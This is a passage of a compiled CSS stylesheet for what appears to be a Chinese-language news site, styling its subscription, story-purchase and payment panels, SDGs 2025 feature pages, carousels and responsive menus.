  transition: left 0.1s;
  -ms-transition: left 0.1s;
  -moz-transition: left 0.1s;
  -webkit-transition: left 0.1s;
  margin-left: 15px; }
  .style1 .enterprise {
    max-width: 140px; }
    @media (max-width: 1345px) and (min-width: 1001px) {
      .style1 .enterprise {
        max-width: 85px;
        margin-left: 5px; } }
    .style1 .enterprise + .member-btn {
      margin-left: 1px; }
      .style1 .enterprise + .member-btn .name {
        max-width: 85px; }
  @media (max-width: 1000px) {
    .enterprise {
      position: fixed;
      top: 59px;
      left: 0;
      z-index: 3;
      width: auto;
      background: #EEECE5;
      text-align: center;
      border-radius: 0;
      border: 1px solid #00895D;
      border-left-width: 0;
      transition: bottom 0.5s;
      -ms-transition: bottom 0.5s;
      -moz-transition: bottom 0.5s;
      -webkit-transition: bottom 0.5s;
      padding: 9px 27px;
      margin-left: 0; }
      .style1 .enterprise {
        top: 89px;
        max-width: initial; } }

.survey-page {
  max-width: 916px;
  padding: 80px 28px 120px;
  margin: 0 auto; }
  .survey-page iframe {
    width: 100%; }
  .survey-page .btn-wrapper {
    text-align: center;
    margin-top: 30px; }
  .survey-page .btn {
    display: inline-block;
    font-size: 14px;
    color: #fff;
    background: #00895D;
    border: none;
    outline: none;
    padding: 12px 33px;
    margin: 0 10px; }
  .survey-page .text {
    font-size: 14px;
    color: #999;
    text-decoration: underline;
    margin-right: 10px; }

.subscribe-page-2024 .cover img {
  display: block;
  width: 100vw;
  max-width: initial;
  transform: translateX(-50%);
  margin-left: 50%; }
.subscribe-page-2024 .faq {
  width: 64.6%;
  padding-left: 0;
  padding-right: 0;
  margin: 0 auto 0 0; }
  @media (max-width: 919px) {
    .subscribe-page-2024 .faq {
      width: 100%; } }
.subscribe-page-2024 .toggle-list {
  margin-bottom: 10px; }
  .subscribe-page-2024 .toggle-list .toggle-title {
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    background-color: #EEECE5;
    background-image: url(../images/plus-black.svg);
    background-size: 14px;
    border: none;
    border-radius: 10px;
    padding: 15px 85px 17px 29px;
    margin-bottom: 10px; }
    .subscribe-page-2024 .toggle-list .toggle-title.active {
      background-image: url(../images/minus-black.svg); }
  .subscribe-page-2024 .toggle-list .toggle-content {
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }

.story-des-2024 {
  display: inline-block;
  width: 63.5%;
  vertical-align: top;
  padding-bottom: 30px;
  margin-right: calc(4.7% - 6px); }
  @media (min-width: 920px) {
    .story-des-2024 {
      max-width: calc(95.3% - 306px); } }
  @media (max-width: 919px) {
    .story-des-2024 {
      width: 100%;
      margin-right: 0; } }

.story-buy {
  position: sticky;
  top: 110px;
  display: inline-block;
  width: 31.8%;
  max-height: calc(100vh - 120px);
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  background: #fff;
  border: #ccc solid 1px;
  border-radius: 5px;
  vertical-align: top;
  overflow: auto;
  padding: 20px; }
  .story-buy::-webkit-scrollbar {
    width: 8px; }
  .story-buy::-webkit-scrollbar-track {
    background: #f1f1f1; }
  .story-buy::-webkit-scrollbar-thumb {
    background: #ccc; }
  @media (orientation: portrait) {
    .story-buy {
      max-height: initial; } }
  .story-buy .order-list-outer {
    min-height: 217px; }
  .story-buy .order-list {
    position: relative;
    background: #fff;
    text-align: center;
    border-radius: 5px;
    border: #ccc solid 1px;
    cursor: pointer;
    padding: 9px 20px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin-bottom: 10px; }
    .story-buy .order-list input {
      width: 72px;
      color: #fff;
      background: transparent;
      border: none;
      border-bottom: #aaa solid 1px;
      outline: none;
      text-align: center; }
    .story-buy .order-list .error {
      display: block;
      color: #FF574A;
      font-size: 13px;
      padding-right: 3em; }
    .story-buy .order-list:hover {
      border-color: #000;
      padding-top: 4px;
      padding-bottom: 4px; }
    .story-buy .order-list.active {
      color: #fff;
      background: #000;
      border-color: #000;
      padding-top: 19px;
      padding-bottom: 19px;
      padding-right: 30px; }
      .story-buy .order-list.active .toggle {
        pointer-events: initial; }
    .story-buy .order-list.self .title {
      font-size: 18px; }
  .story-buy .title {
    display: inline-block;
    width: calc(43% - 6px);
    font-size: 20px;
    vertical-align: middle;
    text-align: left; }
    .story-buy .title small {
      font-size: 14px; }
  .story-buy .price {
    display: inline-block;
    width: 57%;
    line-height: 1em;
    font-size: 32px;
    text-align: right;
    vertical-align: middle; }
    .story-buy .price small {
      font-size: 16px;
      margin-left: 4px; }
  .story-buy p {
    font-size: 14px;
    color: #aaa;
    text-align: center; }
  .story-buy .toggle {
    position: absolute;
    top: 0;
    right: 0;
    width: 28px;
    height: 28px;
    background: url(../images/arrow-down.svg) no-repeat;
    -o-background-size: 12px;
    background-size: 12px;
    background-position: center;
    pointer-events: none; }
  .story-buy .payment-form {
    padding: 0;
    margin-top: 20px; }
    .story-buy .payment-form .form-group {
      margin-bottom: 10px; }
      .story-buy .payment-form .form-group label {
        font-size: 14px;
        margin-bottom: 1px; }
      .story-buy .payment-form .form-group .input {
        font-size: 16px;
        border-color: #aaa;
        padding-bottom: 1px; }
    .story-buy .payment-form .btn-wrapper {
      margin-bottom: 0; }
    .story-buy .payment-form .btn-round {
      font-size: 16px;
      font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      padding: 3px 28px 4px; }
  .story-buy .credit-card {
    margin-bottom: 10px; }
    .story-buy .credit-card .form-inline {
      display: flex; }
      .story-buy .credit-card .form-inline > div {
        margin-right: 5%; }
        .story-buy .credit-card .form-inline > div:last-child {
          margin-right: 0; }
    .story-buy .credit-card .form-group:last-child {
      margin-bottom: 0; }
    .story-buy .credit-card .inline {
      display: inline-block;
      width: calc(100% - 51px);
      margin-right: 5px; }
      .story-buy .credit-card .inline.successful {
        width: calc(100% - 46px);
        background: url(../images/check-bg.svg) no-repeat;
        -o-background-size: 21px;
        background-size: 21px;
        background-position: center right;
        padding-right: 22px;
        margin-right: 0; }
    .story-buy .credit-card .btn {
      display: inline-block;
      width: 40px;
      font-size: 14px;
      color: #fff;
      background: #000;
      border: none;
      border-radius: 5px;
      cursor: pointer;
      vertical-align: top;
      padding: 1px 0; }
  .story-buy .receipt-2024 {
    display: flex;
    margin-bottom: 20px; }
    .story-buy .receipt-2024 > div:first-child {
      flex-shrink: 0;
      padding-right: 1em; }
    .story-buy .receipt-2024 input[type="text"] {
      width: 100%;
      background: transparent;
      border: none;
      border-bottom: #aaa solid 1px;
      outline: none; }
    .story-buy .receipt-2024 .child {
      display: none;
      padding-left: 22px;
      padding-top: 6px; }
    .story-buy .receipt-2024 .error {
      color: #FF574A;
      font-size: 13px; }
    .story-buy .receipt-2024 + .error {
      display: block;
      color: #FF574A;
      font-size: 13px;
      margin-top: -16px; }
  .story-buy input[type="radio"] + label {
    font-size: 14px;
    color: #3D4043;
    background-image: url(../images/checkbox-circle.svg);
    background-size: 15px;
    padding-left: 20px; }
  .story-buy input[type="radio"]:checked + label {
    background-image: url(../images/checkbox-circle-active.svg); }
  .story-buy .total {
    display: flex;
    color: #444;
    border-top: #444 solid 2px;
    justify-content: space-between;
    padding-top: 10px;
    margin-bottom: 20px; }
    .story-buy .total small {
      font-size: 12px; }
    .story-buy .total .text {
      font-size: 14px;
      margin-bottom: -2px; }
    .story-buy .total .num {
      font-size: 20px; }
    .story-buy .total .symbol {
      font-size: 12px; }
    .story-buy .total .dollar {
      font-size: 14px; }
    .story-buy .total .primary-color {
      color: #00895D; }
    .story-buy .total > div:last-child .text {
      margin-left: 3px; }
  @media (min-width: 920px) {
    .story-buy {
      min-width: 300px; } }
  @media (max-width: 919px) {
    .story-buy {
      position: static;
      width: 100%; } }

.bottom-info {
  position: fixed;
  bottom: 0;
  z-index: 4;
  width: 100%;
  color: #fff;
  background-color: #00895D;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0;
  pointer-events: none;
  transition: all 0.7s;
  -ms-transition: all 0.7s;
  -moz-transition: all 0.7s;
  -webkit-transition: all 0.7s;
  padding: 20px 0; }
  .bottom-info.show {
    opacity: 1;
    pointer-events: initial; }
  .bottom-info .inner {
    max-width: 956px;
    padding: 0 28px;
    margin: 0 auto; }
  .bottom-info .text {
    display: inline-block;
    width: calc(100% - 156px);
    vertical-align: middle; }
  .bottom-info .btn-wrapper {
    display: inline-block;
    width: 150px;
    vertical-align: middle; }
  .bottom-info .title {
    font-size: 25px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    margin-bottom: 8px; }
  .bottom-info .des {
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
  .bottom-info .btn {
    display: inline-block;
    height: 38px;
    line-height: 38px;
    font-size: 18px;
    font-weight: 500;
    color: #000;
    background: #fff;
    border-radius: 20px;
    padding: 0 22px; }
  .bottom-info .toggle-btn {
    width: 55px;
    height: 46px;
    background: url(../images/arrow-down.svg) no-repeat;
    -o-background-size: 15px;
    background-size: 15px;
    background-position: center;
    cursor: pointer;
    margin: -20px 0 -20px auto; }
    @media (max-width: 1030px) {
      .bottom-info .toggle-btn {
        margin-bottom: 0; } }
  .bottom-info.hide {
    bottom: -100%; }

.sdgs2025 {
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
  .sdgs2025 .page-nav {
    position: sticky;
    top: 76px;
    align-self: flex-start;
    flex-shrink: 0;
    text-align: center; }
    .sdgs2025 .page-nav li {
      display: inline-block;
      vertical-align: middle;
      border-radius: 25px;
      overflow: hidden;
      backdrop-filter: blur(8px);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin: 0 5px; }
      .sdgs2025 .page-nav li:hover {
        transform: scale(1.1); }
    .sdgs2025 .page-nav a {
      display: block;
      font-size: 20px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      padding: 8px 24px; }
      .sdgs2025 .page-nav a span {
        display: none; }
      .sdgs2025 .page-nav a:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
      .sdgs2025 .page-nav a.active {
        color: #fff;
        background: #38903C; }
  .sdgs2025 .onlym {
    display: none; }

.sdgs2025-banner {
  display: flex;
  width: 100%;
  height: calc(100vh - 70px);
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  padding: 0 25px;
  background: url(../images/section-hero.jpg) no-repeat;
  -o-background-size: cover;
  background-size: cover;
  background-position: center; }
  .sdgs2025-banner .center {
    width: 100%;
    align-self: end; }
  .sdgs2025-banner .title {
    color: #fff;
    font-size: 48px;
    font-weight: 500;
    letter-spacing: 0.1em;
    text-align: center;
    margin-bottom: 30px; }
  .sdgs2025-banner.fixed .center {
    align-self: center; }
  .sdgs2025-banner.fixed .page-nav {
    position: fixed;
    z-index: 1; }

.horizontal-scroll-height-container {
  height: 100vh;
  background: url(../images/section-timeline.jpg) no-repeat;
  -o-background-size: cover;
  background-size: cover;
  background-position: center;
  background-attachment: fixed;
  overflow: hidden; }
  .horizontal-scroll-height-container .marquee-container {
    top: 2vh; }
    @media (min-width: 768px) {
      .horizontal-scroll-height-container .marquee-container {
        position: absolute;
        top: 80px; } }
    .horizontal-scroll-height-container .marquee-container .marquee-item {
      color: #fff; }

.horizontal-item {
  float: left;
  width: 100vw;
  height: 100vh;
  color: #fff; }
  .horizontal-item:first-child .title {
    text-align: center; }
  .horizontal-item.gradient-bg {
    background: linear-gradient(90deg, rgba(255, 255, 255, 0) 80%, rgba(255, 255, 255, 0.9) 100%); }
  .horizontal-item.timer {
    background: #fff;
    background: linear-gradient(90deg, rgba(255, 255, 255, 0.9) 0%, white 20%); }
  .horizontal-item .frame {
    display: flex;
    width: 100%;
    height: 100%;
    align-items: center;
    justify-content: center; }
  .horizontal-item .title {
    font-size: 32px;
    font-weight: 600; }
  .horizontal-item .card {
    display: flex;
    width: 1440px;
    max-width: 100%;
    flex-shrink: 0;
    justify-content: space-between;
    align-items: center;
    padding: 0 96px; }
    .horizontal-item .card .title {
      line-height: 1.9em;
      font-size: 28px;
      text-align: left;
      margin-bottom: 12px; }
      .horizontal-item .card .title span {
        font-size: 32px; }
  .horizontal-item .img-wrapper {
    width: 47.7%; }
  .horizontal-item .text-wrapper {
    width: 47.7%;
    line-height: 1.7em;
    font-size: 16px; }
    .horizontal-item .text-wrapper small {
      display: block;
      color: #bbb;
      font-size: 12px;
      margin-top: 8px; }
  .horizontal-item .timer-content {
    max-width: 640px;
    color: #000;
    text-align: center; }
    .horizontal-item .timer-content .count {
      display: flex;
      line-height: 1.5em;
      justify-content: space-between;
      margin-bottom: 30px; }
      .horizontal-item .timer-content .count > div {
        width: 75px; }
      .horizontal-item .timer-content .count span {
        font-size: 64px;
        font-weight: 500; }
      .horizontal-item .timer-content .count small {
        display: block;
        font-size: 16px; }
    .horizontal-item .timer-content .title {
      font-size: 28px;
      margin-bottom: 30px; }
    .horizontal-item .timer-content p {
      line-height: 1.6em;
      text-align: left; }
  .horizontal-item .y2030 {
    line-height: 0.7em;
    font-size: 144px;
    font-weight: 600;
    margin-bottom: 25px; }
    .horizontal-item .y2030 small {
      display: block;
      font-size: 48px; }

.marquee-container {
  position: relative;
  display: flex;
  width: 100%;
  height: 11vh;
  overflow: hidden;
  white-space: nowrap; }
  .marquee-container .marquee {
    display: flex;
    position: relative;
    flex-shrink: 0;
    animation: marquee 15s linear infinite; }
  .marquee-container .marquee-item {
    display: inline-block;
    line-height: 11vh;
    color: #000;
    font-size: 8vh;
    font-weight: 600;
    margin-right: 0.3em; }
    .marquee-container .marquee-item span {
      color: #38903C;
      font-size: 11vh;
      vertical-align: text-top; }

@keyframes marquee {
  0% {
    transform: translateX(0); }
  100% {
    transform: translateX(-50%); } }
.sdgs2025-sec {
  padding-top: 95px; }
  .sdgs2025-sec .marquee-container {
    margin-bottom: 95px; }
  .sdgs2025-sec .inner {
    max-width: 1280px;
    margin: 0 auto; }
  .sdgs2025-sec .sec-banner {
    position: relative;
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 48px; }
    @media (max-width: 1280px) {
      .sdgs2025-sec .sec-banner {
        border-radius: 0; } }
    .sdgs2025-sec .sec-banner img {
      display: block; }
    .sdgs2025-sec .sec-banner .text {
      position: absolute;
      left: 50%;
      bottom: 45px;
      max-width: 640px;
      color: #fff;
      transform: translateX(-50%); }
    .sdgs2025-sec .sec-banner .title {
      font-size: 32px;
      font-weight: 600;
      text-align: center;
      margin-bottom: 15px; }
    .sdgs2025-sec .sec-banner p {
      line-height: 1.7em;
      font-size: 16px; }
  .sdgs2025-sec .article-card-carousel {
    padding: 0 68px;
    margin-bottom: 95px; }
    .sdgs2025-sec .article-card-carousel .cell {
      width: 31.5%;
      vertical-align: top;
      margin-right: 2.75%; }
      .sdgs2025-sec .article-card-carousel .cell:hover .img-wrapper {
        opacity: 0.6; }
      .sdgs2025-sec .article-card-carousel .cell:hover .text-wrapper {
        color: #38903C; }
    .sdgs2025-sec .article-card-carousel .img-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin-bottom: 12px; }
    .sdgs2025-sec .article-card-carousel img {
      aspect-ratio: 1776 / 1088;
      object-fit: cover; }
    .sdgs2025-sec .article-card-carousel .text-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
    .sdgs2025-sec .article-card-carousel .title {
      display: -webkit-box;
      line-height: 1.5em;
      font-size: 20px;
      font-weight: 600;
      -webkit-line-clamp: 3;
      -webkit-box-orient: vertical;
      overflow: hidden;
      margin-bottom: 10px; }
    .sdgs2025-sec .article-card-carousel p {
      display: -webkit-box;
      line-height: 1.7em;
      font-size: 16px;
      -webkit-line-clamp: 4;
      -webkit-box-orient: vertical;
      overflow: hidden; }
    .sdgs2025-sec .article-card-carousel .flickity-prev-next-button {
      width: 32px;
      height: 32px;
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.next {
        background: url(../images/sdgs2025-next.png) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.previous {
        background: url(../images/sdgs2025-prev.png) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button:hover {
        opacity: 0.6; }
  .sdgs2025-sec .tab-pill {
    text-align: center;
    margin-bottom: 55px; }
    .sdgs2025-sec .tab-pill > div {
      display: inline-block;
      vertical-align: middle;
      border-radius: 25px;
      overflow: hidden;
      margin: 0 5px; }
    .sdgs2025-sec .tab-pill a {
      display: block;
      font-size: 16px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      padding: 5px 16px; }
      .sdgs2025-sec .tab-pill a:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
      .sdgs2025-sec .tab-pill a.active {
        color: #fff;
        background: #38903C;
        opacity: 1; }
  .sdgs2025-sec .tab-content {
    display: none;
    padding-bottom: 96px; }
    @media (max-width: 1280px) {
      .sdgs2025-sec .tab-content {
        padding-left: 25px;
        padding-right: 25px; } }
    .sdgs2025-sec .tab-content .btn-wrapper {
      text-align: center; }
    .sdgs2025-sec .tab-content .more {
      display: inline-block;
      font-size: 16px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      border-radius: 25px;
      padding: 5px 16px; }
      .sdgs2025-sec .tab-content .more:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
  .sdgs2025-sec .tab-card {
    display: inline-block;
    width: 31.6%;
    vertical-align: top;
    margin: 0 calc(2.6% - 6px) 30px 0; }
    .sdgs2025-sec .tab-card:hover .img-wrapper {
      opacity: 0.6; }
    .sdgs2025-sec .tab-card:hover .text-wrapper {
      color: #38903C; }
    .sdgs2025-sec .tab-card:nth-child(3n) {
      margin-right: 0; }
    .sdgs2025-sec .tab-card .img-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin-bottom: 12px; }
    .sdgs2025-sec .tab-card img {
      aspect-ratio: 405 / 203;
      object-fit: cover; }
    .sdgs2025-sec .tab-card .text-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
    .sdgs2025-sec .tab-card .title {
      line-height: 1.5em;
      font-size: 20px;
      font-weight: 600;
      margin-bottom: 10px; }
    .sdgs2025-sec .tab-card p {
      display: -webkit-box;
      line-height: 1.7em;
      font-size: 16px;
      -webkit-line-clamp: 4;
      -webkit-box-orient: vertical;
      overflow: hidden; }
  .sdgs2025-sec .about-text {
    line-height: 1.9em;
    max-width: 770px;
    font-size: 18px;
    padding: 0 25px;
    margin: 0 auto 70px; }
  .sdgs2025-sec .bottom {
    text-align: center;
    padding: 10px 0 210px; }
    .sdgs2025-sec .bottom img {
      max-width: 670px; }

.about-sdgs-nav {
  width: 100%;
  overflow: hidden;
  margin-bottom: 20px; }
  .about-sdgs-nav .flickity-viewport {
    overflow: visible; }
  .about-sdgs-nav .cell {
    width: 9vw;
    max-width: 120px;
    opacity: 0.4;
    transition: opacity 0.3s ease-in-out;
    -ms-transition: opacity 0.3s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out;
    -webkit-transition: opacity 0.3s ease-in-out;
    margin-top: 1.5vw;
    margin-right: 18px; }
    .about-sdgs-nav .cell.active {
      width: 12vw;
      max-width: 160px;
      opacity: 1;
      margin-top: 0; }
    .about-sdgs-nav .cell:hover {
      opacity: 1; }
  .about-sdgs-nav img {
    width: 100%; }

.about-sdgs-main {
  max-width: 1330px;
  padding: 0 25px;
  margin: 0 auto 70px; }
  .about-sdgs-main .cell {
    display: flex;
    width: 100%;
    justify-content: space-between; }
  .about-sdgs-main .sec1 {
    width: 34.4%; }
    .about-sdgs-main .sec1 img {
      margin-bottom: 50px; }
  .about-sdgs-main .sec2 {
    width: 59.3%; }
  .about-sdgs-main p {
    line-height: 1.8em;
    font-size: 16px; }
  .about-sdgs-main .more-title {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 15px; }

.about-sdgs-card {
  display: inline-block;
  width: 47.7%;
  vertical-align: top;
  margin: 0 calc(4.6% - 6px) 35px 0; }
  .about-sdgs-card:nth-child(even) {
    margin-right: 0; }
  .about-sdgs-card .img-wrapper {
    margin-bottom: 12px; }
  .about-sdgs-card img {
    aspect-ratio: 1766 / 1008;
    object-fit: cover; }
  .about-sdgs-card .title {
    line-height: 1.5em;
    font-size: 20px;
    font-weight: 600; }

@media (max-width: 1240px) {
  .header .member-btn-wrapper .link {
    border: #00895D solid 1px;
    border-radius: 25px;
    padding: 4px 14px;
    margin-top: 2px; }
  .header.search-expand .logo {
    display: none; }
  .header.style1 .search-wrapper:not(.disabled) {
    width: 61.8%; }

  .notify .text {
    width: 80%; } }
@media (max-width: 1260px) and (min-width: 921px) {
  .index-carousel .title {
    max-height: 4.5em;
    font-size: 24px;
    overflow: hidden; }
  .index-carousel .des {
    line-height: 1.6em;
    max-height: 6.4em;
    font-size: 15px;
    overflow: hidden;
    -webkit-line-clamp: 4;
    margin-top: 70px; }
  .index-carousel .more {
    height: 80px;
    padding-top: 25px; }
  .index-carousel .text-wrapper {
    padding-left: 30px;
    padding-right: 30px; }

  .menu-wrapper .box1 {
    padding-left: 1.5%; }
  .menu-wrapper .recommend {
    padding-left: 2%; }
  .menu-wrapper .subs {
    padding-left: 15px; }
    .menu-wrapper .subs .subs-box .info .price {
      font-size: 56px; }
      .menu-wrapper .subs .subs-box .info .price .remark {
        float: none;
        display: block;
        text-align: right;
        padding-top: 0; }
    .menu-wrapper .subs .subs-box .btn {
      font-size: 16px; }
  .menu-wrapper .menu-tab .tab-content {
    text-align: left; }

  .login-tab .tab-content-inner {
    padding-top: 85px;
    padding-bottom: 105px; } }
@media (max-width: 920px) {
  .index-carousel {
    background: #EEECE5;
    border-left: 0; }
    .index-carousel .cell {
      flex-wrap: wrap; }
    .index-carousel .text-wrapper {
      order: 2;
      float: none;
      display: block;
      width: 100%;
      border-right: 0;
      padding-bottom: 20px;
      padding-top: 15px; }
      .index-carousel .text-wrapper > div {
        display: flex;
        flex-direction: column; }
        .index-carousel .text-wrapper > div .date {
          order: 1;
          margin-bottom: 8px; }
    .index-carousel .img-wrapper {
      order: 1;
      float: none;
      display: block;
      width: 100%;
      border-right: 0;
      padding-top: 57.1%; }
    .index-carousel .title {
      order: 2;
      line-height: 1.6em;
      font-size: 22px;
      margin-bottom: 10px; }
    .index-carousel .author {
      order: 3; }
    .index-carousel .des {
      display: none; }
    .index-carousel .more {
      height: 30px;
      color: #00895D;
      font-size: 14px;
      background-color: transparent;
      background-image: url(../images/border-next-green2.svg);
      background-size: 30px;
      padding-top: 4px;
      padding-right: 70px; }
      .index-carousel .more:hover {
        background-color: transparent; }
    .index-carousel .flickity-prev-next-button {
      display: none; }
    .index-carousel .flickity-page-dots {
      padding-right: 22px; }
      .index-carousel .flickity-page-dots .dot {
        width: 13px;
        height: 13px; }

  .section.weekly-section {
    margin-bottom: 0; }

  .story-of-week .top {
    padding: 19px 28px; }
    .story-of-week .top .inner {
      width: 100%;
      transform: none; }
    .story-of-week .top .sec-title {
      display: block;
      font-size: 20px;
      text-align: left; }
      .story-of-week .top .sec-title span {
        float: right;
        margin-top: 3px; }
    .story-of-week .top .date {
      display: none; }
  .story-of-week .bottom {
    border-bottom: 0;
    padding-bottom: 125px; }
    .story-of-week .bottom .date {
      display: block;
      font-size: 20px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      font-weight: 400;
      text-align: center;
      padding-top: 48px; }
      .story-of-week .bottom .date .from:after {
        content: '';
        display: inline-block;
        width: 60px;
        height: 1px;
        background: #000;
        vertical-align: middle;
        margin-left: 8px;
        margin-right: 2px; }
    .story-of-week .bottom .link {
      display: none; }
  .story-of-week .weekly-carousel-wrapper .weekly-next {
    top: -40px;
    right: 28px;
    background-image: url(../images/next-week-m.png);
    background-size: 32px;
    transform: none; }
  .story-of-week .weekly-carousel-wrapper .weekly-prev {
    top: -40px;
    left: 28px;
    background-image: url(../images/prev-week-m.png);
    background-size: 32px;
    transform: none; }
  .story-of-week .weekly-carousel {
    padding-left: 28px;
    padding-bottom: 25px;
    margin-bottom: 0; }
    .story-of-week .weekly-carousel .cell {
      width: 100%;
      margin-right: 24px; }
    .story-of-week .weekly-carousel .week {
      display: inline-block;
      width: 3em;
      font-size: 18px; }
    .story-of-week .weekly-carousel .weekly-title {
      display: inline-block;
      width: calc(100% - 3em - 5px);
      vertical-align: top; }
      .story-of-week .weekly-carousel .weekly-title span {
        padding-right: 0; }
      .story-of-week .weekly-carousel .weekly-title:after {
        display: none; }
    .story-of-week .weekly-carousel .title {
      font-size: 18px; }

  .index-topic .top {
    flex-wrap: wrap; }
    .index-topic .top .sec-title {
      order: 1;
      font-size: 16px;
      text-align: center; }
      .index-topic .top .sec-title span {
        display: none; }
    .index-topic .top .second {
      order: 2;
      width: calc(100% - 170px - 6.5em);
      font-size: 18px;
      -webkit-flex-grow: 1;
      flex-grow: 1;
      padding: 8px 3.5%; }
    .index-topic .top .des {
      order: 4;
      width: 100%;
      max-height: initial;
      max-height: calc(4.5rem + 8px);
      line-height: 1.5rem;
      font-size: 14px;
      border-top: #00895D solid 1px;
      padding: 6px 14px 0;
      margin-bottom: 7px; }
      .index-topic .top .des:empty {
        display: none; }
    .index-topic .top .link {
      order: 3;
      width: 122px;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 36px;
      background-size: 36px;
      background-position: center;
      background-color: #00895D;
      -webkit-flex-grow: 0;
      flex-grow: 0; }
      .index-topic .top .link a {
        background-image: none;
        word-break: keep-all;
        overflow: hidden; }

  .topic-carousel {
    padding: 0; }
    .topic-carousel .cell .topic-top {
      font-size: 14px; }
      .topic-carousel .cell .topic-top span {
        transform: scale(0.7);
        vertical-align: baseline; }
    .topic-carousel .cell .list {
      min-width: 228px;
      width: 228px;
      padding: 10px; }
      .topic-carousel .cell .list .title {
        height: 2.86em;
        line-height: 1.43em;
        font-size: 16px;
        margin-bottom: 4px; }

  .menu-wrapper {
    display: block;
    top: 0;
    left: -100%;
    z-index: 8;
    width: 336px;
    height: 100%;
    overflow-y: auto;
    transition: left 0.5s;
    -ms-transition: left 0.5s;
    -moz-transition: left 0.5s;
    -webkit-transition: left 0.5s; }
    .menu-wrapper.m-expand {
      left: 0; }
      .menu-wrapper.m-expand:after {
        left: 0; }
    .menu-wrapper:after {
      content: '';
      display: block;
      position: fixed;
      top: 0;
      left: -100%;
      z-index: -1;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5); }
    .menu-wrapper.style1 {
      top: 0; }
    .menu-wrapper .inner {
      display: block;
      min-height: 100%;
      background-color: #fff;
      padding: 18px 0 20px 0; }
      .menu-wrapper .inner .top {
        display: block;
        border-bottom: #00895D solid 1px;
        padding-bottom: 20px;
        margin-bottom: 30px; }
        .menu-wrapper .inner .top .menu-close {
          display: inline-block;
          width: 22px;
          height: 22px;
          background: url(../images/cross.svg) no-repeat;
          -o-background-size: contain;
          background-size: contain;
          background-position: center;
          vertical-align: top;
          margin-left: 17px; }
        .menu-wrapper .inner .top .login {
          display: inline-block;
          width: calc(100% - 45px);
          vertical-align: top;
          padding: 0 24px 0 22px; }
          .menu-wrapper .inner .top .login:after {
            content: '';
            display: block;
            clear: both; }
        .menu-wrapper .inner .top .status {
          display: inline-block;
          font-size: 18px;
          color: #707070; }
          .menu-wrapper .inner .top .status .name {
            color: #000; }
            .menu-wrapper .inner .top .status .name .avatar {
              display: inline-block;
              width: 30px;
              height: 30px;
              border-radius: 50%;
              background: #707070;
              vertical-align: middle;
              margin-right: 5px; }
        .menu-wrapper .inner .top .menu-btn-wrapper {
          float: right;
          font-size: 14px; }
          .menu-wrapper .inner .top .menu-btn-wrapper .subscribe {
            display: inline-block;
            color: #fff;
            background: #00895D;
            border-radius: 25px;
            padding: 3px 15px; }
          .menu-wrapper .inner .top .menu-btn-wrapper .member-btn {
            display: inline-block;
            width: 22px;
            height: 22px;
            background: url(../images/member.svg) no-repeat;
            -o-background-size: contain;
            background-size: contain;
            background-position: center;
            vertical-align: middle;
            transition: all 0.3s;
            -ms-transition: all 0.3s;
